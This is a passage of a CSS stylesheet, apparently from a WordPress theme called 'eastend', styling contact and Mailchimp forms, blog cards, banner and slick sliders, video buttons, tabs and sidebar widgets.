	/* Firefox 19+ */
	color: #333 !important;
	font-size: 17px;
}
.appointment :-ms-input-placeholder {
	/* IE 10+ */
	color: #333 !important;
	font-size: 17px;
}
.appointment :-moz-placeholder {
	/* Firefox 18- */
	color: #333 !important;
	font-size: 17px;
}
/* Main Contact Form */
#home-contact input::-moz-placeholder {
	color: #A4A5AE;
	font-size: 17px;
	font-weight:400;
}
#home-contact ::-webkit-input-placeholder {
	/* Chrome/Opera/Safari */
	color: #A4A5AE !important;
	font-size: 17px;
	font-weight:400;
}
#home-contact ::-moz-placeholder {
	/* Firefox 19+ */
	color: #A4A5AE !important;
	font-size: 17px;
	font-weight:400;
}
#home-contact :-ms-input-placeholder {
	/* IE 10+ */
	color: #A4A5AE !important;
	font-size: 17px;
	font-weight:400;
}
#home-contact :-moz-placeholder {
	/* Firefox 18- */
	color: #A4A5AE !important;
	font-size: 17px;
	font-weight:400;
}
.menu-social-menu-container ul li:before{
	display:none;
}
/* Mailchim Form Css */
.mc4wp-form-fields {
	margin-bottom: 20px;
}
.mc4wp-form-fields p {
	position: relative;
	font-size: 16px;
	color: #a6adbc;
}
.mc4wp-form-fields p label {
	font-size: 15px;
	font-weight: 700;
	margin: 15px 0;
}
.mc4wp-form-fields input, .mc4wp-form-fields textarea {
	font-size: 14px;
	padding: 5px 15px;
	width: 100%;
	margin: auto;
	height: 50px;
	color: rgba(255,255,255,0.7);
	border-radius: 0;
	border:1px solid #EEEEEE;
	background: #F1F1F1;
	color:#5f6370; 
}
.mc4wp-form-fields textarea {
	height: 80px;
}
.mc4wp-form-fields button {
	text-align: center;
	-webkit-transition: all 0.4s ease 0s;
	-o-transition: all 0.4s ease 0s;
	transition: all 0.4s ease 0s;
	font-size: 14px;
	background: #FF4400;
	color: #fff;
	text-transform: none;
	margin: auto;
	height: 100%;
	display: inline-block;
	margin-top: 21px;
	border: 0;
	position: absolute;
	right: 0;
	top: -21px;
	width: 60px;
}
.mc4wp-form-fields input:focus,
.mc4wp-form-fields textarea:focus {
}
.mc4wp-form-fields i {
	color: #FFFFFF;
	font-size: 16px;
}
.footer-middle .mc4wp-form-fields p:nth-child(1) {
	margin-bottom: 26px;
}
.contact-2 .sbuton {
	border-color: #ccc;
	border-radius: 6px;
	color: #fff;
	margin-top: 8px;
}
.eastend-blog-readmore {
	margin-top: 17px;
	float: left;
}
.learn_btn {
	display: inline-block;
	font-size: 14px;
	/* font-weight: 500; */
	text-align: center;
	text-transform: uppercase;
	color: #565872;
	position: relative;
}
.learn_btn:hover{
	color:#FF4400;
}
.learn_btn i {
    padding-left: 8px;
    color: #FF4400;
}
.learn_more {
    padding-bottom: 0;
    float: left;
    padding-bottom:16px;
}
.eastend-blog-thumb {
    overflow: hidden;
    position: relative;
}
.blog-date {
    position: absolute;
    left: 0;
    top: 0;
    background: #FF4400;
    color: #fff;
    padding: 15px 15px;
    text-transform: uppercase;
    font-size: 14px;
}
/* eastend Blog Button */
.eastend-blog-btn {
	margin-top: 16px;
}
.blog_readmore_btn {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	text-align: center;
	text-transform: capitalize;
	text-align: center;
	padding: 2px 20px;
	color: #333;
	text-transform: capitalize;
	border: 1px solid #ddd;
	border-radius: 5px;
}
.eastend-single-blog:hover .blog_readmore_btn {
	background: #FF4400;
	border-color: #FF4400;
	color: #fff;
}
/*===================== eastend adn blog css =========================*/
.eastend-single-blog_adn {
	margin-bottom: 20px;
	overflow: hidden;
	text-align: left;
	-webkit-box-shadow: 0 0 12px 0 rgba(32,46,60,.08);
    -moz-box-shadow: 0 0 12px 0 rgba(32,46,60,.08);
    box-shadow: 0 0 12px 0 rgba(32,46,60,.08);
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;    
}
.eastend-single-blog_adn:hover{
	-webkit-transform: translateY(-10px);
    -moz-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    -o-transform: translateY(-10px);
     transform: translateY(-10px);	
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	-webkit-box-shadow: 0 0 12px 0 rgba(32,46,60,.18);
    -moz-box-shadow: 0 0 12px 0 rgba(32,46,60,.18);
    box-shadow: 0 0 12px 0 rgba(32,46,60,.18);	
}
/* BLOG THUMB CSS */
.blog_adn_thumb_inner {
	position: relative;
}
.eastend-blog-thumb_adn {
	overflow: hidden;
	position: relative;
}
.eastend-blog-thumb_adn a {
	position: relative;
	display: block;
}
/* BLOG TITLE AND CONTENT CSS */
.em-blog-content-area_adn {
	padding: 25px 25px 25px;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
	background: #fff;
	box-shadow: 0px 5px 16px 1px rgba(104, 113, 136, 0.1);
}
.em-blog-content-area_adn:hover {
  box-shadow: 0 5px 15px rgba(0,0,0,0.15);
}
.blog-page-title_adn h2 {
	font-size: 20px;
	margin: 16px 0 0;
}
.blog-page-title_adn a {
	margin-bottom: 0;
	text-transform: none;
	-webkit-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	color: #0d2958;
	line-height: 1.4;
}
.blog-page-title_adn a:hover {
	color: #FF4400;
}
.blog-content_adn h2 a {
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
}
.blog-content_adn h2 a:hover {
	color: #FF4400;
}
.blog-content_adn p {
	margin-bottom: 0;
}
.blog-page-title_adn2 {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	z-index: 9999;
}
.blog-page-title_adn2 h2 {
	margin: 0px;
	background: rgba(0, 0, 0, 0.72);
	padding: 15px;
	color: #fff;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.blog-page-title_adn2 h2 a {
	color: #fff;
}
/* BLOG POST META LEFT CSS */
.eastend-blog-meta_adn {
	border-top: 1px solid #FF4400;
	margin-top: 18px;
	padding-top: 11px;
}
.eastend-blog-meta-left_adn a,
.eastend-blog-meta-left_adn span {
	color: #595555;
	font-size: 15px;
	margin-right: 16px;
	text-transform: capitalize;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	display: inline-block;
	text-decoration: none;
	position: relative;
}
.eastend-blog-meta-left_adn a::before {
	position: absolute;
	content: "";
	right: -11px;
	width: 1px;
	height: 18px;
	background: #595555;
	top: 5px;
}
.eastend-blog-meta-left_adn i {
	margin-right: 0px;
	color: #333;
}
/* BLOG POST META RIGHT CSS */
.eastend-blog-meta-right_adn {
	padding: 7px 0;
	text-transform: capitalize;
}
a.blright {
	float: right;
	margin-right: 0;
}
.eastend-blog-meta-right_adn i {
	margin-right: 5px;
}
/* blog hover */
.eastend-single-blog_adn:hover .eastend-blog-thumb_adn a:before {
	opacity: 1;
	-webkit-transform: scale(1);
	    -ms-transform: scale(1);
	        transform: scale(1);
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.blog_nospace_adn.col-xs-12 {
	padding: 0px;
}
.blog_nospace_adn .eastend-single-blog {
	margin-bottom: 0px;
}
/* responsive 320 start */
/* small mobile :320px. */
@media (max-width: 767px) {
	.owl-carousel.row {
	    margin-right: 0;
	    margin-left: 0;
	}
	body {
		overflow-x: hidden;
	}
	.eastend-header-top {
		display: none;
	}
	.mean-container .mean-bar:before {
		text-transform: uppercase;
		top: 19px;
	}
	.mean-container a.meanmenu-reveal {
		padding: 14px 20px 18px;
	}
}
/* button css */
.banner-area .btn {
	-moz-user-select: none;
	background: #FF4400;
	border-radius: 0;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-weight: 400;
	line-height: 1;
	padding: 16px 24px;
	text-align: center;
	text-transform: uppercase;
	touch-action: manipulation;
	transition: all 0.3s ease 0s;
	vertical-align: middle;
	white-space: nowrap;
	box-shadow: none;
	margin-top: 20px;
	margin-right: 10px;
	letter-spacing: 0.5px;
}
.banner-area .active .btn {
	background: transparent;
	box-shadow: none;
}
.btn i {
	margin-left: 8px;
}
.btn-sm {
	font-size: 12px;
	letter-spacing: 1px;
	padding: 12px 20px;
}
.btn.btn-bordered {
	background: transparent none repeat scroll 0 0;
	border: 2px solid #FF4400;
	color: #FF4400;
	padding-bottom: 11px;
	padding-top: 11px;
}
.btn.btn-lg.btn-bordered {
	padding-bottom: 16px;
	padding-top: 16px;
}
.btn.btn-sm.btn-bordered {
	padding-bottom: 8px;
	padding-top: 8px;
}
.btn-icon i {
	font-size: 10px;
	left: 0;
	position: relative;
	-webkit-transition: all 0.3s ease-in-out 0s;
	-o-transition: all 0.3s ease-in-out 0s;
	transition: all 0.3s ease-in-out 0s;
}
.btn-icon:hover i {
	left: 2px;
}
.banner-area .btn:hover{
	background-color:#fff;
	color: #111111;
	border:1px solid #fff;
}
.banner-area .active .btn:hover{
	background-color:#fff;
	color: #111111;
	border:1px solid #fff;
}
.btn.btn-bordered:hover {
	background-color: #FF4400;
	color: #fff;
}
.button-group {
	margin-top: 30px;
}
.button-group a {
	margin-right: 25px;
}
.button-group a:last-child {
	margin-right: 0;
}
/*---------------------------------------- 7. BANNER SECTION ------------------------------------------*/
.banner-area {
	height: 900px;
	padding: 0;
	position: relative;
}
.banner-content {
	left: 50%;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 35%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	z-index: 1;
}
.banner-content h1 {
	font-size: 70px;
	margin-bottom: 20px;
	text-transform: uppercase;
	color: #fff;
}
.banner-content h2 {
	font-size: 60px;
	color: #fff;
	margin-top: 0;
	text-transform: none;
	margin-bottom: 47px;
}
.banner-content p {
	font-size: 18px;
	margin: 20px auto 16px;
	width: 48%;
}
.scroll-next {
	bottom: 10px;
	left: 0;
	position: absolute;
	right: 0;
	z-index: 1;
}
.scroll-next>a {
	border-radius: 20px;
	display: inline-block;
	height: 30px;
	width: 30px;
	position: relative;
}
.scroll-next i {
	color: #FF4400;
	font-size: 40px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}
/*---------------------------------------- 8. HOME 2 HERO SLIDER SECTION ------------------------------------------*/
.em-slick-slider-new {
	background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
	height: auto;
	position: relative;
	z-index: 0;
}
.em-slick-slider-new .single-slide {
	height: 750px;
	position: relative;
}
.em-slick-slider-new .slide-one-bg {
	background: rgba(0, 0, 0, 0) no-repeat scroll center center / cover;
}
.em-slick-slider-new .slide-two-bg {
	background: rgba(0, 0, 0, 0) no-repeat scroll center center / cover;
}
.em-slick-slider-new .slide-three-bg {
	background: rgba(0, 0, 0, 0) no-repeat scroll center center / cover;
}
.em-slick-slider-new .banner-content {
	left: 0;
	position: absolute;
	/* right: 0; */
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	/* right: 0; */
	margin: auto;
}
/* Slider Nav & Dots Css */
.slick-prev,
.slick-next {
	font-size: 0;
	line-height: 0;
	position: absolute;
	top: 50%;
	display: block;
	width: 20px;
	height: 20px;
	padding: 0;
	-webkit-transform: translate(0, -50%);
	-ms-transform: translate(0, -50%);
	    transform: translate(0, -50%);
	cursor: pointer;
	color: transparent;
	border: none;
	outline: none;
	background: transparent;
}
.slick-prev, .slick-next {
	background:rgba(18,41,76,.45); ;
	border-radius: 100%;
	-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
	height: 60px;
	top: 50%;
	-webkit-transform: translate(0px, -50%);
	-ms-transform: translate(0px, -50%);
	transform: translate(0px, -50%);
	width: 60px;
	z-index: 1;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	line-height: 56px;
	color: #fff;
	border: 2px solid #FFF;
}
.em-slick-slider-new .slick-prev {
	left: 50px;
}
.em-slick-slider-new .slick-next {
	right: 50px;
}
.slick-prev::before,
.slick-next::before {
	color: #fff;
	font-size: 22px;
	-webkit-transition: all 0.3s ease 0s;
	-o-transition: all 0.3s ease 0s;
	transition: all 0.3s ease 0s;
	content: "\f053";
	font-family: 'Font Awesome 5 Free';
	font-weight: 900;
}
.slick-next:before {
    content: '\f054'; /* You should use \ and not /*/
    font-family: "Font Awesome 5 Free"; /* This is the correct font-family*/
    font-style: normal;
    font-weight: 900;
    text-decoration: inherit;
}
.slick-prev:hover,
.slick-prev:focus,
.slick-next:hover,
.slick-next:focus {
	background-color: rgba(18,41,76, 0.7);
	color: #FFF;
	border: 2px solid #D3D3D3;
}
.slick-prev:hover:before,
.slick-prev:focus:before,
.slick-next:hover:before,
.slick-next:focus:before {
	color: #fff;
}
.em-slick-slider-new .slick-dots {
	bottom: 35px;
	position: absolute;
	text-align: center;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	    transform: translateX(-50%);
	left: 50%;
}
.slick-dots {
	bottom: -30px;
}
.slick-dots li {
	position: relative;
	display: inline-block;
	width: 20px;
	height: 20px;
	margin: 0 5px;
	padding: 0;
	cursor: pointer;
}
.slick-dots li {
	height: 5px;
	margin: 0 3px;
	width: 20px;
}
.slick-dots li button {
	background-color: #fff;
	border: 0 none;
	height: 13px;
	padding: 0;
	text-indent: -99999px;
	width: 13px;
	border-radius: 100%;
}
.slick-dots .slick-active button {
	background-color: #FF4400;
}
.skbrop,.overlay-dark {
}
.skbrop::after, .bnrsk::after {
}
.bnrsk:after {
	background-color: rgba(0, 0, 0, 0.0);
}
.em_slick_testimonial .slick-dots li button {
	background-color: #333;
}
.em_slick_testimonial .slick-dots .slick-active button {
	background-color: #FF4400;
}
/* IMAGE SLIDER */
.em-image-sliderslick .slick-prev,
.em-image-sliderslick .slick-next,
.em-image-sliderslick .slick-dots li button {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.em-image-sliderslick:hover .slick-prev,
.em-image-sliderslick:hover .slick-next,
.em-image-sliderslick:hover .slick-dots li button {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
.em-slick-slider-new.em-image-sliderslick .slick-dots {
	bottom: 20px;
	position: relative;
}
.em-slick-slider-new.em-image-sliderslick .slick-dots li button {
	background-color: #000;
}
.em-slick-slider-new.em-image-sliderslick .slick-dots .slick-active button {
	background-color: #FF4400;
}
/* testimonial slick */
.em-testi-content.slick-slide:focus,
.em-testi-content.slick-slide:active {
	color: #fff;
	background-color: #fff;
}
.em-slick-testi-wraper .slick-active .em_testi_title_ar {
	opacity: 0;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.em-slick-testi-wraper .slick-active.slick-current .em_testi_title_ar {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
}
/* About Section Image Slider Css */
.about-image-slider .em-slick-slider-new .slick-prev {
	left: 0px;
}
.about-image-slider .em-slick-slider-new .slick-next {
	right: 0px;
}
.about-image-slider .em-image-sliderslick .slick-prev,
.about-image-slider .em-image-sliderslick .slick-next,
.about-image-slider .em-image-sliderslick .slick-dots li button {
	opacity: 1;
	-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
}
.about-image-slider .slick-prev,
.about-image-slider .slick-next {
	border-radius: 0;
	height: 47px;
	line-height: 47px;
	color: #fff !important;
	background: rgba(0, 0, 0, 0.60);
}
.about-image-slider .slick-prev::before,
.about-image-slider .slick-next::before {
	color: #fff;
}
.about-image-slider .em-image-sliderslick:hover .slick-prev,
.about-image-slider .em-image-sliderslick:hover .slick-next {
	background: #FF4400;
	color: #fff;
}
/* Particles Slider Css */
.effective-area {
	height: calc(71vh);
	padding: 0;
	position: relative;
}
.effective-area.overlay-white::after,
.effective-area .overlay-dark::after {
	background-color: rgba(0, 0, 0, 0);
	content: "";
	height: 100%;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	width: 100%;
	z-index: -1;
}
.overlay-white:after {
	background-color: rgba(0, 0, 0, 0);
}
.effective-content {
	left: 0;
	margin: 0 auto;
	position: absolute;
	right: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
	z-index: 1;
}
.effective-content h1 {
	font-size: 17px;
	font-weight: 500;
	margin-bottom: 30px;
	color: #fff;
}
.effective-content h2 {
	font-size: 42px;
	font-weight: 600;
	margin-bottom: 18px;
	text-transform: capitalize;
	color: #fff;
}
.effective-content p {
	font-size: 18px;
	margin: 20px auto;
	width: 38%;
}
.effective-area .btn {
	margin-top: 30px;
}
.scroll-next {
	bottom: 10px;
	left: 0;
	position: absolute;
	right: 0;
	z-index: 1;
}
.scroll-next>a {
	border-radius: 20px;
	display: inline-block;
	height: 30px;
	width: 30px;
	position: relative;
}
.scroll-next i {
	color: #fff;
	font-size: 40px;
	left: 0;
	position: absolute;
	right: 0;
	top: -106px;
}
.effective_icon_inner {
	margin-top: 26px;
}
.effective_icon_inner a {
	display: inline-block;
	font-size: 19px;
	color: #fff;
	margin: 0px 10px;
}
.effective_slider_btn a {
	font-family: 'Montserrat', sans-serif;
	padding: 13px 20px;
	background: #FF4400;
	color: #111;
	font-size: 16px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
	font-weight: 600;
	text-transform: uppercase;
	border-radius: 3px;
	/* margin-top: 53px; */
	display: inline-block;
}
.effective_slider_btn a:hover {
	background: #fff;
}
/* project desc */
.portfolio-details-box li {
	border-bottom: 1px solid #ddd;
	font-size: 18px;
	font-weight: 300;
	padding: 20px 0;
	text-transform: capitalize;
	list-style: none;
}
.portfolio-details-box li:last-child {
	border-bottom: 0 none;
}
.portfolio-details-box li span {
	color: #333;
	display: inline-block;
	font-weight: 700;
	margin-right: 15px;
	text-transform: uppercase;
	width: 170px;
}
.portfolio-details-box li:first-child {
    padding-top: 0;
}
.portfolio-details-box ul {
	margin-bottom: 20px;
}
.portfolio-description {
	margin-top: 50px;
}
.portfolio-description>p {
	font-size: 18px;
}
.projects-navigation-wrap {
	margin-top: 50px;
}
.projects-navigation-wrap a {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	text-transform: uppercase;
}
.pr-title h2 {
	font-size: 30px;
	text-transform: capitalize;
	padding-top: 10px;
}
.prot_content.multi_gallery {
	width: 75%;
	margin: auto;
}
/* kc */
.abtext em {
	color: #444;
	font-weight: 600;
}
.abtext ol {
	padding-left: 15px;
}
.abtext ol li {
	font-weight: 600;
	line-height: 30px;
}
/* call to action */
.em-call-to-action {
	text-align: left;
	position: relative;
}
.em-call-to-action-title h2 {
	margin-bottom: 12px;
	color: #fff;
	font-size: 26px;
	margin-bottom:42px;	 
	line-height: 1.4;
}
.em-call-to-action-title span {
	font-size: 26px;	 
	margin-top: 12px;
	display: block;
}
.call-to-action-btn a {
	border: none;
	display: inline-block;
	font-size: 14px;
	text-transform: uppercase;
	background-color: #FF4400;
	border-radius: 5px;
	color: #fff;
	padding: 17px 32px;
	-webkit-transition: .5s;
	-o-transition: .5s;
	transition: .5s;
}
.call-to-action-btn a i{
	margin-left:8px;
}
.call-to-action-btn a:hover {
	background: #fff;
	color: #FF4400;
}
.em-call-to-action-desc {
	color: #fff;
	width: 55%;
	margin: auto;
	margin-left: 0;
	font-size: 14px;
}
.em-call-to-action2 {
	text-align: center;
}
.em-call-to-action2 .em-call-to-action-desc {
	width: 65%;
	margin-left: 0;
	margin: auto;
}
.em-call-to-video {
	position: absolute;
	right: 0;
	top: 50%;
	width: 24%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	    transform: translateY(-50%);
}
.em-call-video-link {
	float: left;
	margin-right: 20px;
}
.em-call-to-video h3,
.em-call-to-video i {
	color: #fff;
}
.em-call-to-video h3 {
	margin-top: 5px;
	font-size: 25px;
}
.em-call-to-video i {
	font-size: 28px;
}
/*======================== eastend Video CSS =========================*/
.single-video {
	position: relative;
	text-align: center;
}
.single-video img {}
.single-video h3 {
	color: #fff;
	font-size: 31px;
	font-weight: 600;
	margin-bottom: 0;
	padding-top: 26px;
	text-transform: uppercase;
}
.video-icon a {
	text-align: center;
	display: inline-block;
	position:relative;
	z-index:99;
}
.video-icon a::before {
    content: "";
    position: absolute;
    left: 50%;
    top: 50%;
    height: 99px;
    width: 99px;
    background: rgba(131, 209, 121,1);
    z-index: -1;
    border-radius: 50%;
    transform: translate(-50%,-50%);
    animation: pulse-border 1500ms ease-out infinite;
}
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
	opacity: 1;
	}
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
	opacity: 0;
	}
}
.video-icon a i {
    background: rgba(255, 255, 255, 0.90);
    height: 100px;
    width: 100px;
    top: 50%;
    left: 0;
    right: 0;
    margin: auto;
    text-align: center;
    border-radius: 50%;
    line-height: 100px;
    color: #FF4400;
    font-size: 26px;
    position: relative;
}
.v-overlay .video-icon a i {
	border: 0px solid #fff;
	font-size: 30px;
}
.video-icon {
	left: 50%;
	position: absolute;
	top: 51%;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	    transform: translateX(-50%) translateY(-50%);
}
/* Banner Slick Slider */
.slick-list {
	overflow: visible !important;
	position:relative; 
}
.slick-list::before {
	content: "";
	position: absolute;
	left: 23px;
	bottom: 215px;
	background-repeat: no-repeat;
	height: 430px;
	width: 121px;
	z-index: 999;
}
.em-slick-slider-new .banner-content {
	left: 20%;
	position: absolute;
	text-align: left;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	margin: auto;
	width: 100%;
}
.banner-slick.banner-content h4 {
	font-size: 22px;
	font-weight: 400;
	margin-bottom: 46px;
	color: #fff;
}
.slider-small-title{
	font-size: 14px;
	font-weight: 400;
	margin-bottom: 40px;
	color: #fff;
	letter-spacing: 1.5px;
	text-transform: uppercase;	
}
.banner-slick.banner-content h2 {
	font-size: 56px;
	color: #fff;
	margin-bottom: 40px;
	margin-bottom: 40px;
	width: 43%;
	font-weight: 600;
}
.banner-slick.banner-content.banner-content p {
	width: 39%;
	text-align: center;
	color: #fff;
	margin: 24px 0 0;
	font-size: 22px;
	margin-bottom: 30px;
	line-height: 36px;
	margin: auto;
	margin-bottom: 40px;
}
.banner-slick .b-batton {
	display: inline-block;
}
.slider_single_img {
	position: absolute;
	top: -240px;
	right: 19%;
}
/* footer widget */
.mean-container .mean-bar:before {
	text-transform: uppercase;
}
.mc4wp-alert.mc4wp-error a,
.mc4wp-alert.mc4wp-error p {
	color: #FF4400 !important;
}
span.wpcf7-not-valid-tip {
	text-align: left;
}
#wp-calendar caption {
	padding: 0;
	margin: 0;
	margin-bottom: 5px;
}
/* sidebar widget */
.widget{
	margin-bottom: 40px;
}
.blog-left-side .widget.widget_text .wp-caption {
	margin-bottom: 0px;
}
.footer-middle table#wp-calendar td#today a {
	color: #fff !important;
}
.footer-middle table#wp-calendar th {
	color: #e3e3e3;
}
.footer-middle #archives-dropdown--1 {
	height: 34px;
	width: 100%;
}
.widget.widget_categories select {
	width: 100%;
	padding: 5px 10px;
}
.widget .screen-reader-text {
	display: none;
}
.search input {
	width: 100%;
}
.textwidget select {
	width: 100%;
	padding: 10px;
}
.widget ul li:first-child {
	padding-top: 0;
}
.blog-left-side .widget ul li {
    -webkit-transition: .3s;
    -o-transition: .3s;
    transition: .3s;
    padding: 5px 0;
    position: relative;
    padding-left:18px;
}
.blog-left-side .widget ul li a::before {
    position: absolute;
    content: "\f2d1";
    left: 0;
    top: 9px;
    font-size: 9px;
    line-height: 1em;
    font-family: 'Font Awesome 5 Free';
}
.widget ul li:hover {
	color: #FF4400;
}
.blog-left-side .widget ul li.active a{
	color: #FF4400;	
}
.comment_field .textarea-field label {
	margin-top: 20px;
	margin-bottom: 10px;
}
.blog-content {
    word-break: break-word;
    padding-bottom: 19px;
}
.post-password-form input[type="submit"] {
	background: #FF4400;
	height: 40px;
	width: 100px;
}
.page-list-single {
	clear: both;
}
.blog-left-side .text-widget-about ul li {
	border-top: 0;
	padding: 0;
}
.copyright-social ul li {
  font-size: 16px;
  display: inline;
}
.copyright-social ul li a {
  color: #a6adbc;
  font-size: 14px;
}
.copyright-social ul li:after {
  content: "/";
  color: #a6adbc;
  padding-left: 10px;
  padding-right: 10px;
}
.copyright-social ul li:last-child:after {
	content: "";
	padding-right: 0;
}
/* Tab Post CSS */
.nav-pills {
	line-height: 45px;
	margin: 0;
	padding: 0;
	text-align: center;
}
.nav-pills>li {
	float: left;
	color: #0d2958;
	border:1px solid transparent;
	margin:0;
}
.nav-pills > li:hover, .nav-pills > li.active {
    border-color: #ddd;
    border-bottom-color: rgb(221, 221, 221);
    border-bottom: 1px solid transparent;
}
.nav-pills>li>a {
	padding: 0 30px;
	text-decoration: none;
	outline: 0;
	display: block;
	line-height: 25px !important;
	color: #0d2958 !important;
	font-size: 17px !important;
	font-weight: 400 !important;
	margin: 0px 0px;
    padding: 20px 37px 19px !important;
}
.nav-pills>li.active>a,
.nav-pills>li.active>a:focus,
.nav-pills>li.active>a:hover {
	background-color: transparent !important;
	border-radius: 0 !important;
	position: relative;
}
.nav-pills>li.active>a:hover {
	background: transparent;
}
.nav>li>a:focus,
.nav>li>a:hover {
	text-decoration: none;
	background-color: transparent !important;
}
.nav-pills li i {
	display:none;
}
/* Tab Content */
.em_post_tab_thumb {
	-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
	        box-shadow: 0 0 4px rgba(0, 0, 0, 0.15);
}
.em_post_tab_thumb img {
	width: 100%;
	margin-top: 5px;
}
.tab_pan_content {
	padding: 26px 35px 31px 35px;
	border:1px solid #ddd;
}
.tab_pan_content h2 {
	padding-bottom: 25px;
	font-size: 20px;
	font-weight: 600;
	margin-top: 0;
	/* padding: 0; */
	display:none;
}
.tab_pan_content .tab_desc {
	margin-bottom: 17px;
}
.tab_pan_content ul {
	list-style: none;
}
.tab_pan_content ul li {
	color: #555;
	margin-bottom: 15px;
	font-weight: 300;
}
.tab_pan_content ul li i {
	color: #FF4400;
	margin-right: 7px;
}
.tab_pan_content a {
	display: inline-block;
	font-size: 15px;
	width: 35px;
	height: 35px;
	line-height: 35px;
	color: #fff;
	text-align: center;
	margin-right: 4px;
	margin-top: 8px;
	background: #FF4400;
	border-radius: 3px;
}
.tab_pan_content a:hover {
	background: #1068F9;
	border-color: #1068F9;
	color: #fff;
}
/* Tab Style Two */
.tab_post_style2 .nav-pills {
	border-bottom: 0 !important;
	margin-bottom: 27px !important;
}
.tab_post_style2 .nav-pills>li.active>a:before {
	display: none;
}
.tab_post_style2 .nav-pills li i {
	font-size: 39px;
	margin-bottom: 0;
	color: #FF4400;
	width: 90px;
	height: 90px;
	line-height: 90px;
	-webkit-box-shadow: 0 0 22px rgba(0, 0, 0, 0.15);
	        box-shadow: 0 0 22px rgba(0, 0, 0, 0.15);
	border-radius: 100%;
	margin-bottom: 10px;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
}
.tab_post_style2 .nav-pills>li i:hover,
.tab_post_style2 .nav-pills>li.active i {
	background: #FF4400;
	color: #fff;
}
.kc_progress_bars .progress-item span.label {
	color: #555 !important;
	font-family: Raleway, sans-serif !important;
}
/* Slider Dot Css*/
.owl-dots {
	position: absolute;
	left: 50%;
	bottom: -36px;
	border-radius: 100%;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
}
.owl-dot {
	background: #a3aec9;
	height: 10px;
	width: 10px;
	display: inline-block !important;
	margin: 0 3px;
	border-radius: 100%;
}
.owl-dot.active {
	background: #22376D;
}
/* Brand Style */
.eastend-single-brand {
	margin-bottom: 30px;
	overflow: hidden;
	-webkit-transition: .3s;
	-o-transition: .3s;
	transition: .3s;
	text-align: center;
	padding: 40px 0;
	-webkit-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
	-moz-box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);
	box-shadow: 0px 0px 15px 0px rgba(0,0,0,0.1);	
}
.eastend-single-brand:hover{
	margin-top: 5px;
}
.eastend-single-brand.style2 {
    border: 0;
    padding: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;	    
}
.eastend-single-brand.style2:hover{
	margin-top: 0;
}
.author.mt-120 {
    background: #fff;
    padding: 30px;
    margin-top: 50px;
    margin-bottom: 50px;
    overflow: hidden;
}
.author.mt-120 p {
	font-size: 16px;
}
.author-text h3 a {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 7px;
    display: block;
    color: #0d2958;
}
.author-img.text-center {
    float: left;
    margin-right: 50px;
}
.author-img img {
    border-radius: 100%;
}
.author-text {
    padding-top: 10px;
}
.author-icon {
	margin-bottom: 26px;
}
.author-icon a {
	color: #9498b6;
	font-size: 15px;
	margin: 0 5px;
}
.kc-google-maps iframe{
 width:100%;
 height:600px; 
 frameborder:0; 
 border:0;
}
.content-title{
    transition:.5s;
}
.logo a.retina-logo {
	margin-top: 0px;
}
#visa-type .content-image img{
	width:80px !important; 
	height:80px !important;
}
.footer-middle table#wp-calendar td,.footer-middle table#wp-calendar td#today {
	color: #a6adbc;
}
.footer-middle #wp-calendar caption {
	color: #a6b3e0;
}
.footer-middle .wp-caption-text {
	color: #a6b3e0;
}
.footer-middle .textwidget p {
	color: #a6b3e0;
}
.content-title{
    transition:.5s;
}
.logo a.retina-logo {
